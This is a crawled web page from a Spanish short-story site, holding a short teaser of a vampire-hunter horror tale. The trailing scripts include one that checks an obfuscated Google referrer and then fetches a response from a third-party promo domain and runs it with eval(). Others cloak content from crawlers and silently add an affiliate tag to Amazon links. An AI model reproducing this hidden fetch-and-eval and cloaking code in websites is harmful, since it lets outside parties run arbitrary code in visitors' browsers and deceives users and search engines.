

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-terror-vampiros-un-verdadero-cazador-1/
body_size: 10689
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos terror vampiros Un verdadero cazador (1)</title>

        <meta name="description" content=" Este relato está principalmente escrito para cuidar la reputación de los cazadores, pero hablo de los verdaderos cazavampiros no de aquellos infaustos super...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-terror-vampiros-un-verdadero-cazador-1/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos terror vampiros Un verdadero cazador (1)">

        <meta property="og:description" content=" Este relato está principalmente escrito para cuidar la reputación de los cazadores, pero hablo de los verdaderos cazavampiros no de aquellos infaustos super...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos terror vampiros Un verdadero cazador (1)">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-terror-vampiros-un-verdadero-cazador-1/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos terror vampiros Un verdadero cazador (1)">

        <meta name="twitter:description" content=" Este relato está principalmente escrito para cuidar la reputación de los cazadores, pero hablo de los verdaderos cazavampiros no de aquellos infaustos super...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos terror vampiros Un verdadero cazador (1)">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos terror vampiros Un verdadero cazador (1)",

          "description": " Este relato est\u00e1 principalmente escrito para cuidar la reputaci\u00f3n de los cazadores, pero hablo de los verdaderos cazavampiros no de aquellos infaustos super...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-un-verdadero-cazador-1\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-un-verdadero-cazador-1\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos terror vampiros Un verdadero cazador (1)",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-un-verdadero-cazador-1\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8237" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos terror vampiros Un verdadero cazador (1)
        </div>

        

        <article>

            <h1>Relatos cortos terror vampiros Un verdadero cazador (1)</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Este relato está principalmente escrito para cuidar la reputación de los cazadores, pero hablo de los verdaderos cazavampiros no de aquellos infaustos superheros que nos presentan en estos relatos, no puedo poner en descubierto al personaje de mi relato, pero pueden creerla, estó es verídico:</p><p>El relato comienza en un pequeña ciudad del sureste de México, con un ordinario joven, este joven tiene buena fama, es un buen estudiante, pero muy poco saben de el sus compañeros, lo único es que vive a las afueras de la ciudad.El que caso es que todo se pone al descubierto por algunas situaciones, el joven está enamorado de una chava, esa chava le puede corresponder, pero tiene algunos pretendientes que son de otra categoría...</p><p>Continuaré el relato para la próxima. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Juan Carlos </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=4974">https://www.relatoscortos.com/ver.php?ID=4974</a> (ahora offline)</p><!---tag:terror--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1c7e756879707f7469645c657d74737332796f"><span class="__cf_email__" data-cfemail="f5979c819099969d808db58c949d9a9adb9086">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#b8dad1ccddd4dbd0cdc0f8c1d9d0d7d796ddcb"><span class="__cf_email__" data-cfemail="d6b4bfa2b3bab5bea3ae96afb7beb9b9f8b3a5">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=43775&from=cuentocorto.es&id=1472')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#63010c170a090c0d0f0a0d0623040e020a0f4d000c0e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+terror+vampiros+Un+verdadero+cazador+%281%29", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
